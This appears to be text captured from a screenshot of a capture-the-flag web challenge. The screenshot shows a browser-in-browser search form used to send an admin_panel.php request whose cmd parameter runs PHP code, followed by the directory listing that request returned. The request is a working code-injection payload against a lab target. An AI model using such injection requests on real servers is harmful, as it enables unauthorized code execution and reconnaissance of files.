 Browser in browser Home Login Search
Search on the internet!
http://localtest.me/admin_panel.php?action=s3cr3t4ct10n&cmd=var_dump(scandir("./"));
Submit
array(9) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(15) "admin_panel.php" [3]=> string(9) "index.php" [4]=> string(9) "login.php" [5]=> string(10)
"logout.php" [6]=> string(10) "search.php" [7]=> string(18) "t3mpl4t3sf0rth3w1n" [8]=> string(18) "v3ry1mp0rt4ntf1l3s" } NULL